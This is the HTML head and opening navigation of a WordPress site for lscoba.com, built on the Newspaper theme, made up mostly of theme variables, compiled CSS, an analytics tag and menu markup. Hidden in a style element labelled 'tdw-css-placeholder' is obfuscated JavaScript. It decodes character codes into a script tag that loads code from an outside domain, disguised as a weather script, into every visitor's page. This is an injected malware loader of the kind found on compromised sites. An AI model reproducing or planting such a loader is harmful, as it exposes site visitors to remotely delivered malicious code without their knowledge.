var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d50d205cd5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style></head>

<body class="archive category category-recreation category-412 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
